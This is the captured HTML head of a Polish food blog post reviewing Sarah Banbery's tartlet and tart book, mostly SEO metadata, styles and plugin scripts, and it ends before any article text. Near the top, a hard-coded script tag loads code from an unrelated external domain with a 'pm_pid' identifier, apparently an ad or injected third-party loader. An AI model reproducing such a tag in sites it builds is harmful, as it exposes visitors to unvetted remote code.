

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/
body_size: 22614
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gastromonia.pl/xmlrpc.php" />
    <link rel="preload" as="font" href="https://gastromonia.pl/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="XEP8gc_XYasbR6mz1Jf84OnIUH4TcVdmMR0PBjmmwpM" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tarteletki i Tarty - Sarah Banbery - GastroMonia</title>
	<link rel="canonical" href="https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tarteletki i Tarty - Sarah Banbery - GastroMonia" />
	<meta property="og:description" content="&lt;p style=&quot;text-align: ..." />
	<meta property="og:url" content="https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/" />
	<meta property="og:site_name" content="GastroMonia" />
	<meta property="article:publisher" content="https://www.facebook.com/mojagastromonia" />
	<meta property="article:author" content="https://www.facebook.com/mojagastromonia" />
	<meta property="article:published_time" content="2013-01-28T11:37:43+00:00" />
	<meta property="og:image" content="http://gastromonia.pl/wp-content/uploads/2019/05/P1090349.jpg" />
	<meta name="author" content="GastroMonia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="GastroMonia" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#article","isPartOf":{"@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/"},"author":{"name":"GastroMonia","@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031"},"headline":"Tarteletki i Tarty &#8211; Sarah Banbery","datePublished":"2013-01-28T11:37:43+00:00","mainEntityOfPage":{"@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/"},"wordCount":290,"commentCount":0,"publisher":{"@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031"},"image":{"@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#primaryimage"},"thumbnailUrl":"http://gastromonia.pl/wp-content/uploads/2019/05/P1090349.jpg","articleSection":["Czytelnia ze smakiem"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#respond"]}]},{"@type":"WebPage","@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/","url":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/","name":"Tarteletki i Tarty - Sarah Banbery - GastroMonia","isPartOf":{"@id":"https://gastromonia.pl/#website"},"primaryImageOfPage":{"@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#primaryimage"},"image":{"@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#primaryimage"},"thumbnailUrl":"http://gastromonia.pl/wp-content/uploads/2019/05/P1090349.jpg","datePublished":"2013-01-28T11:37:43+00:00","breadcrumb":{"@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#primaryimage","url":"http://gastromonia.pl/wp-content/uploads/2019/05/P1090349.jpg","contentUrl":"http://gastromonia.pl/wp-content/uploads/2019/05/P1090349.jpg"},{"@type":"BreadcrumbList","@id":"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://gastromonia.pl/"},{"@type":"ListItem","position":2,"name":"Tarteletki i Tarty &#8211; Sarah Banbery"}]},{"@type":"WebSite","@id":"https://gastromonia.pl/#website","url":"https://gastromonia.pl/","name":"GastroMonia","description":"Gotowanie to sztuka zapisana w sercu każdego kucharza","publisher":{"@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gastromonia.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031","name":"GastroMonia","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://gastromonia.pl/#/schema/person/image/","url":"https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&ssl=1","contentUrl":"https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&ssl=1","width":1260,"height":291,"caption":"GastroMonia"},"logo":{"@id":"https://gastromonia.pl/#/schema/person/image/"},"description":"Mając 13 lat odkryłam w sobie pasję gotowania, pierwsze smaki, pierwsze zrealizowane potrawy, pierwsze porażki i pierwsze pochwały rodziców :) dziś od tego czasu minęło wiele lat, ale nie minęła moja pasja do tworzenia smaku. To jest mój magiczny świat, w którym czuję się niewyobrażalnie szczęśliwa. Gdyby ktoś zapytał mnie jakie smaki są mi najbardziej bliskie pewnie odpowiedziałabym, że uwielbiam poziomki, pachnące gołąbki w sosie pomidorowym, podsuszane kiełbaski i sałatki w każdej postaci. A największą kulinarną frajdą dla mnie jest tworzenie przekąsek fingerfoodowych. Małe, urocze, na jeden gryz. Zapraszam wszystkich do mojego zaczarowanego świata, gdzie kuchnia jest sercem domu.","sameAs":["http://gastromonia.pl","https://www.facebook.com/mojagastromonia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GastroMonia &raquo; Kanał z wpisami" href="https://gastromonia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="GastroMonia &raquo; Kanał z komentarzami" href="https://gastromonia.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GastroMonia &raquo; Tarteletki i Tarty  &#8211; Sarah Banbery Kanał z komentarzami" href="https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gastromonia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastromonia.pl%2Ftarteletki-i-tarty-sarah-banbery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gastromonia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastromonia.pl%2Ftarteletki-i-tarty-sarah-banbery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/75c03f1d55c91a0887da702b23e582b3.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/96c1c76572658bb4bc7501a8457cb45e.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphb-2-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/89a1a73c2ac6db8be61602ad7905e4e8.css' type='text/css' media='all' />
<style id='wphb-2-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=wphb-2-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='wphb-3-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/05073e0d6f9dbfa092df29de1126e76d.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/36298dc1974d3823359d8d59b708e593.js" id="wphb-4-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://gastromonia.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/79a2ac64c121ab57fecf3ff188f95786.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wphb-5-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wphb-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/be927bc23c1014d20dbad377feaf1719.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/b0f43e9684bda1077599ff851ee5385f.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/76215cef6866452a526e62a4d8c5bebe.js" id="swiper-js-js"></script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/19d8126b08ff33147df2303bf9638bc0.js" id="wpz-insta_block-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://gastromonia.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gastromonia.pl/wp-json/wp/v2/posts/396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gastromonia.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gastromonia.pl/?p=396' />
	<style>img#wpstats{display:none}</style>
		
    <style type="text/css">

        .footer-menu {background-color:#d6d3cf;
}
    </style>

    <link rel="icon" href="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=270%2C270&#038;ssl=1" />

</head>

<body class="wp-singular post-template-default single single-post postid-396 single-format-standard wp-custom-logo wp-theme-foodica symple-shortcodes  symple-shortcodes-responsive front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
